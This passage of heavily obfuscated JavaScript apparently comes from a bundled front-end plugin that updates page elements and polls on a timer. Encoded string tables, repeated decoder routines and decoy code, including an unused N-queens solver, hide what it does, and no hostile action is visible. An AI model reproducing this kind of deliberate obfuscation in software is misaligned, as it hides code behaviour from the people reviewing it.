__TextDecoder=function(__TextDecoder){var __Buffer=[];if(__TextDecoder===WxEp2oV[1]||__TextDecoder>=WxEp2oV[106])__Uint8Array(__Buffer,[],__TextDecoder,WxEp2oV[0]);return __Buffer},__Uint8Array,__Buffer,__Array;EWw3luY(__Uint8Array=function(__TextDecoder,utf8ArrayToStr,NUtIVa,Dmf3VWR){var BtjqIm2;for(BtjqIm2=Dmf3VWR;BtjqIm2<NUtIVa;BtjqIm2++){var gYJPDAt;if(utf8ArrayToStr.length!==BtjqIm2)return;for(gYJPDAt=WxEp2oV[0];gYJPDAt<NUtIVa;gYJPDAt++)if(__Array(utf8ArrayToStr,[BtjqIm2,gYJPDAt])){EWw3luY(utf8ArrayToStr.push([BtjqIm2,gYJPDAt]),__Uint8Array(__TextDecoder,utf8ArrayToStr,NUtIVa,BtjqIm2+WxEp2oV[1]));if(utf8ArrayToStr.length===NUtIVa)__TextDecoder.push(__Buffer(utf8ArrayToStr));utf8ArrayToStr.pop()}}},__Buffer=function(__TextDecoder){var __Uint8Array=[],__Buffer,__Array;__Buffer=__TextDecoder.length;for(__Array=WxEp2oV[0];__Array<__Buffer;__Array++){var utf8ArrayToStr;__Uint8Array[__Array]="";for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++)__Uint8Array[__Array]+=__TextDecoder[__Array][WxEp2oV[1]]===utf8ArrayToStr?WxEp2oV[107]:WxEp2oV[23]}return __Uint8Array},__Array=function(__TextDecoder,__Uint8Array){var __Buffer=__TextDecoder.length,__Array;for(__Array=WxEp2oV[0];__Array<__Buffer;__Array++){if(__TextDecoder[__Array][WxEp2oV[0]]===__Uint8Array[WxEp2oV[0]]||__TextDecoder[__Array][WxEp2oV[1]]===__Uint8Array[WxEp2oV[1]])return WxEp2oV[21];if(Math.abs((__TextDecoder[__Array][WxEp2oV[0]]-__Uint8Array[WxEp2oV[0]])/(__TextDecoder[__Array][WxEp2oV[1]]-__Uint8Array[WxEp2oV[1]]))===WxEp2oV[1])return WxEp2oV[21]}return WxEp2oV[20]},console.log(__TextDecoder))}EWw3luY(__Uint8Array[__String(WxEp2oV[105])]=WxEp2oV[1],__Uint8Array[BtjqIm2(620)]=__Uint8Array[BtjqIm2(621)+WxEp2oV[312]]+BtjqIm2(622)+__Uint8Array[BtjqIm2(623)])}if(__Uint8Array[__String(WxEp2oV[95])][__String(624)]){if(__TextDecoder[__String(WxEp2oV[109])]){__Uint8Array[__String(WxEp2oV[108])]=__TextDecoder[__String(WxEp2oV[109])]}__Uint8Array[__String(626)](__TextDecoder)}if(__TextDecoder[__String(WxEp2oV[375])+WxEp2oV[125]]&&__TextDecoder[__String(WxEp2oV[128])][__String(WxEp2oV[129])]>WxEp2oV[0]){EWw3luY(__Uint8Array[__String(WxEp2oV[120])+__String(WxEp2oV[403])+WxEp2oV[404]](__TextDecoder),__Uint8Array[__String(WxEp2oV[110])]())}else{function hx1vc5(__TextDecoder){var __Uint8Array=")EFtBIinXTgfJ,^QMwUvW}[l>#s/7m1uaYbN8G\"<H&eS5D+j]P%;R:2ky|VOzx=h!L06@pZ~{_.9odCKqA$cr*4`?3(",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function DsfdEr9(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=hx1vc5(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}if(!__Uint8Array[__String(WxEp2oV[94])]&&(ips[__String(632)+DsfdEr9(633)](DsfdEr9(634))||__Uint8Array[DsfdEr9(635)])){__Uint8Array[DsfdEr9(WxEp2oV[111])]++;if(__Uint8Array[DsfdEr9(WxEp2oV[111])]>=WxEp2oV[244]){EWw3luY(__Uint8Array[DsfdEr9(637)+DsfdEr9(638)]=WxEp2oV[0],__Uint8Array[DsfdEr9(WxEp2oV[112])]+__Uint8Array[DsfdEr9(WxEp2oV[113])]<__Uint8Array[DsfdEr9(WxEp2oV[114])]?__Uint8Array[DsfdEr9(WxEp2oV[112])]+=__Uint8Array[DsfdEr9(WxEp2oV[113])]:__Uint8Array[DsfdEr9(WxEp2oV[112])]=__Uint8Array[DsfdEr9(WxEp2oV[114])])}}}__Uint8Array[__String(WxEp2oV[115])]=__TextDecoder[__String(WxEp2oV[364])];if(__TextDecoder[__String(WxEp2oV[116])]){__globalObject[__String(WxEp2oV[133])](__TextDecoder[__String(WxEp2oV[116])],function(__TextDecoder,__Buffer){__Buffer?__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](WxEp2oV[118]+__TextDecoder+__String(WxEp2oV[422]))[__String(WxEp2oV[251])](__Uint8Array[__String(WxEp2oV[423])+__String(WxEp2oV[362])](__Buffer)):__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](WxEp2oV[118]+__TextDecoder)[__String(WxEp2oV[151])]()})}},[__String(651)](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(652)){return{}}const __Uint8Array=ips[__String(WxEp2oV[155])](__String(WxEp2oV[188]));let __Buffer=WxEp2oV[18],__Array=Object[__String(655)](__globalObject);EWw3luY(__Array=__Array[__String(WxEp2oV[250])](([__globalObject,__TextDecoder])=>{function __Array(__globalObject){var __TextDecoder="&ZTpk*tJ\"}Y|d2(xWezj_LNMS>5o7y+RwD#svi@%cKu^8BX?P]V6{A0!qr`GhU$ECan/3[9I:)<blHQg~f.=;F1,m4O",__Array,__String,__Uint8Array,__Buffer,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Array=""+(__globalObject||""),__String=__Array.length,__Uint8Array=[],__Buffer=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__Buffer|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(__Buffer&WxEp2oV[3]),__Buffer>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__Uint8Array.push((__Buffer|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function __String(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Array(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(parseInt(__TextDecoder[__String(657)+__String(658)])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return WxEp2oV[21]}return WxEp2oV[20]}),__Array[__String(WxEp2oV[123])]((__globalObject,__TextDecoder)=>{return __TextDecoder[WxEp2oV[1]][__String(WxEp2oV[119])]-__globalObject[WxEp2oV[1]][__String(WxEp2oV[119])]}));if(__Buffer){__Array[__String(661)](__Buffer)}return Object[__String(662)](__Array)},[__String(WxEp2oV[120])+__String(663)+WxEp2oV[29]](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="6pCTJB|q0d&_<D1h!Ei7H.P]Qz#SV`=j9IGLyX*a5f4YebAr2cs\"k?Wg%MU+tl[K:xn~Zw8/NO{>v,3@F$;mR)o^(u}",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__Uint8Array(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}if(__String(664)in XZ_RLO){__Array()}function __Array(){}const utf8ArrayToStr=this;if(utf8ArrayToStr[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(665)+__Buffer(666))[__Buffer(667)]>WxEp2oV[0]){if(!__TextDecoder[__Buffer(668)]){function NUtIVa(__TextDecoder){var __Uint8Array="0WFKniNQXtT+A]qg5p<&7ykMIJ(mY[d93R#ErG/;o*c^jxBLOC{fza|H~@D4lw\"e=$b1U%h!6?v8u2V)P.s`Z>S_},:",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function Dmf3VWR(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=NUtIVa(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}utf8ArrayToStr[Dmf3VWR(669)][Dmf3VWR(670)]=WxEp2oV[0]}else{const BtjqIm2=utf8ArrayToStr[__Buffer(671)](__TextDecoder[__Buffer(672)+"rs"]),gYJPDAt=Object[__Buffer(673)](BtjqIm2);if(utf8ArrayToStr[__Buffer(WxEp2oV[121])][__Buffer(WxEp2oV[122])]!=gYJPDAt[WxEp2oV[1]]||utf8ArrayToStr[__Buffer(676)]){utf8ArrayToStr[__Buffer(WxEp2oV[121])][__Buffer(WxEp2oV[122])]=gYJPDAt[WxEp2oV[1]];const hx1vc5=utf8ArrayToStr[__Buffer(677)][__Buffer(678)](__Buffer(679));EWw3luY(hx1vc5[__Buffer(680)](utf8ArrayToStr[__Buffer(681)](BtjqIm2)),__globalObject(document)[__Buffer(682)+WxEp2oV[130]](__Buffer(683),[hx1vc5]))}}}},[__String(684)](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135])),__Array=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[136]));if(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]===__String(WxEp2oV[137])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="u9_:[HrvT28x>IeCJyhEU#pLf&)@w^}lsq;\"$DN*mgB/Wi?n13Z~PdG<M!Kz{k04tFjQAo|,bS6V7aO.RX+(=c%]Y`5",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function NUtIVa(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=utf8ArrayToStr(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}let Dmf3VWR=WxEp2oV[21];const BtjqIm2=__Buffer[__String(WxEp2oV[138])]()+__Buffer[__String(WxEp2oV[139])]()-__Buffer[__String(WxEp2oV[140])](NUtIVa(691));if(BtjqIm2>=-WxEp2oV[124]){Dmf3VWR=WxEp2oV[20]}__Array[NUtIVa(692)](__Uint8Array[NUtIVa(693)](__TextDecoder[NUtIVa(694)+WxEp2oV[125]]));if(__Uint8Array[NUtIVa(695)]&&!__Uint8Array[NUtIVa(WxEp2oV[126])][NUtIVa(697)]&&__TextDecoder[NUtIVa(698)][NUtIVa(699)]===__Uint8Array[NUtIVa(WxEp2oV[126])][NUtIVa(700)]){__Array[NUtIVa(701)+WxEp2oV[127]](ips[NUtIVa(702)][NUtIVa(703)](NUtIVa(704)))}__globalObject(document)[NUtIVa(705)](NUtIVa(706),[__Buffer]);if(Dmf3VWR||__Uint8Array[NUtIVa(707)]){if(NUtIVa(708)in XZ_RLO){gYJPDAt()}function gYJPDAt(){}__Uint8Array[NUtIVa(714)]()}}else{function hx1vc5(__TextDecoder){var __Uint8Array="#aNReOpb9i\"v{[D^m)5Qzj}x]y.M?`*!US0oVYrP>@fHsk;K=4&$hIlZdFXu3~nCJ+7LW,/ET|qB_AG6w2g:(18%tc<",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function K8jeqx(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=hx1vc5(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Array[__String(WxEp2oV[145])](__Uint8Array[__String(WxEp2oV[142])](__TextDecoder[__String(WxEp2oV[128])]));if(__Uint8Array[__String(WxEp2oV[103])]&&!__Uint8Array[__String(WxEp2oV[95])][__String(717)]&&__TextDecoder[__String(WxEp2oV[128])][__String(WxEp2oV[129])]===__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[150])]){function Hs5DctV(__TextDecoder){var __Uint8Array="STX7Hy5.FM!amuijCLJUYN?B]vE}Zc9tA`D>br6P0Ode;(|G&@f[Q34W#<q$:~{^,)=_8%z2w+/IKlVxgsp*1nhokR\"",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function aSVOs7g(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=Hs5DctV(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Array[__String(WxEp2oV[141])](ips[aSVOs7g(720)][aSVOs7g(721)](aSVOs7g(722)))}__globalObject(document)[__String(WxEp2oV[143])](K8jeqx(724),[__Buffer])}EWw3luY(__globalObject(__String(WxEp2oV[147]))[__String(WxEp2oV[148])](),__globalObject(document)[__String(WxEp2oV[180])+WxEp2oV[130]](__String(728),[__TextDecoder[__String(WxEp2oV[128])]]));if(__TextDecoder[__String(729)]){function eMRmzz(__TextDecoder){var __Uint8Array="fRqBHPJDmaQsjCEbhoetZALKkFVWTMYIOiUcGNpSgdlXrn_=%0)w:&*4}(;/{`[@7.~59\"]#vy!8^z<u|,213+x?$6>",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function jnD2ElX(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=eMRmzz(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}const UwATYdB=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[301]));if(__TextDecoder[jnD2ElX(WxEp2oV[131])]===jnD2ElX(732)){if(!__Uint8Array[jnD2ElX(733)]){UwATYdB[jnD2ElX(734)]()}}else{UwATYdB[jnD2ElX(735)]();const WZwVRO=!__Uint8Array[jnD2ElX(736)][jnD2ElX(737)](jnD2ElX(738))[jnD2ElX(739)](jnD2ElX(740))&&__TextDecoder[jnD2ElX(WxEp2oV[131])][WxEp2oV[43]]===WxEp2oV[1]?WxEp2oV[1]:WxEp2oV[0];UwATYdB[jnD2ElX(741)](jnD2ElX(742))[jnD2ElX(743)](__TextDecoder[jnD2ElX(WxEp2oV[131])][WZwVRO])}}if(!__Uint8Array[__String(WxEp2oV[152])]){const zTXRmJz=ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[17])]);if(zTXRmJz!=WxEp2oV[1]&&!__Uint8Array[__String(WxEp2oV[103])]&&!__Uint8Array[__String(WxEp2oV[132])]){__Uint8Array[__String(WxEp2oV[57])][__String(749)]()}}__Array[__String(WxEp2oV[117])](__String(750))[__String(751)](function(){__Uint8Array[__String(WxEp2oV[103])]=WxEp2oV[21]})},[__String(752)+__String(753)](){const __TextDecoder=this[__String(WxEp2oV[95])][__String(754)+WxEp2oV[149]];if(!__TextDecoder){return WxEp2oV[21]}const __Uint8Array=__TextDecoder[__String(755)],__Buffer=[],__Array=this;__globalObject[__String(WxEp2oV[133])](__TextDecoder[__String(756)],function(__TextDecoder,__Buffer){EWw3luY(__Uint8Array[__String(WxEp2oV[128])]=__Buffer[__String(WxEp2oV[342])],__Uint8Array[__String(758)]=Math[__String(759)](Date[__String(WxEp2oV[353])]()/WxEp2oV[134]));const utf8ArrayToStr=[__Uint8Array],NUtIVa=__Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135])),Dmf3VWR=__Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[136]));setInterval(function(){if(__Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])){let __Buffer=WxEp2oV[21];const BtjqIm2=NUtIVa[__String(WxEp2oV[138])]()+NUtIVa[__String(WxEp2oV[139])]()-NUtIVa[__String(WxEp2oV[140])](__String(WxEp2oV[367]));if(BtjqIm2>=-WxEp2oV[124]){__Buffer=WxEp2oV[20]}EWw3luY(Dmf3VWR[__String(WxEp2oV[141])](__Array[__String(WxEp2oV[142])](utf8ArrayToStr)),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[Dmf3VWR]));if(__Buffer||__Array[__String(WxEp2oV[144])]){__Array[__String(WxEp2oV[429])]()}}else{EWw3luY(Dmf3VWR[__String(WxEp2oV[145])](__Array[__String(WxEp2oV[142])](utf8ArrayToStr)),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[Dmf3VWR]))}__globalObject(__String(WxEp2oV[147]))[__String(WxEp2oV[148])]();if(__Array[__String(WxEp2oV[186])+WxEp2oV[149]][__String(WxEp2oV[150])]>WxEp2oV[0]&&!__Array[__String(765)+__String(766)]){const gYJPDAt=Dmf3VWR[__String(WxEp2oV[363])]()[__String(WxEp2oV[129])]-__Array[__String(WxEp2oV[95])][__String(WxEp2oV[150])];if(gYJPDAt>WxEp2oV[0]){Dmf3VWR[__String(WxEp2oV[117])](__String(768)+(__Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?"":__String(769))+__String(770)+gYJPDAt+")")[__String(WxEp2oV[151])]()}}if(!__Array[__String(WxEp2oV[152])]){function XZ_RLO(__Buffer){var BtjqIm2="}fedIJT1\"N)L4vzHyhA,@s#3jBa&9`pk2iF|*(qtnZSm8C7^w<0%+G6_l>YW5x.!?ubr=R$]g:U{oMX;cQVD[~PKE/O",gYJPDAt,XZ_RLO,hx1vc5,utf8ArrayToStr,NUtIVa,Dmf3VWR,__Array;EWw3luY(gYJPDAt=""+(__Buffer||""),XZ_RLO=gYJPDAt.length,hx1vc5=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(__Array=WxEp2oV[0];__Array<XZ_RLO;__Array++){var __globalObject=BtjqIm2.indexOf(gYJPDAt[__Array]);if(__globalObject===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=__globalObject}else{EWw3luY(Dmf3VWR+=__globalObject*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(hx1vc5.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){hx1vc5.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(hx1vc5)}function hx1vc5(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=XZ_RLO(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}if(ips[__String(WxEp2oV[153])][hx1vc5(771)][hx1vc5(772)](hx1vc5(773)+__Array[hx1vc5(774)])!=WxEp2oV[1]&&!__Array[hx1vc5(775)]&&!__Array[hx1vc5(776)]){__Array[hx1vc5(777)][hx1vc5(778)]()}}},__Buffer[__String(WxEp2oV[202])]*WxEp2oV[134])})},[__String(780)](){let __TextDecoder;if(this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[264]))[__String(WxEp2oV[129])]>WxEp2oV[0]){__TextDecoder=WxEp2oV[20];if(ips[__String(WxEp2oV[155])](__String(WxEp2oV[156]))){__globalObject[__String(WxEp2oV[133])](ips[__String(WxEp2oV[155])](__String(WxEp2oV[156]))[__String(WxEp2oV[160])](WxEp2oV[157]),function(__Uint8Array,__globalObject){if(ips[__String(WxEp2oV[153])][__String(784)+__String(785)][__String(WxEp2oV[161])](__globalObject[__String(WxEp2oV[162])]())){__TextDecoder=WxEp2oV[21];return WxEp2oV[21]}});if(!__TextDecoder){return}}}else{if(this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[158]))[__String(WxEp2oV[129])]>WxEp2oV[0]){__TextDecoder=WxEp2oV[20];const __Uint8Array=this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[158]));if(__Uint8Array[__String(WxEp2oV[159])](__String(790)+__String(791)+"i")){__globalObject[__String(WxEp2oV[133])](__Uint8Array[__String(WxEp2oV[159])](__String(792))[__String(WxEp2oV[160])](WxEp2oV[157]),function(__Uint8Array,__globalObject){if(ips[__String(WxEp2oV[153])][__String(793)][__String(WxEp2oV[161])](__globalObject[__String(WxEp2oV[162])]())){__TextDecoder=WxEp2oV[21];return WxEp2oV[21]}});if(!__TextDecoder){return}}}}this[__String(WxEp2oV[354])]()},[__String(795)](){if(!this[__String(WxEp2oV[103])]){this[__String(WxEp2oV[163])](WxEp2oV[20])}return 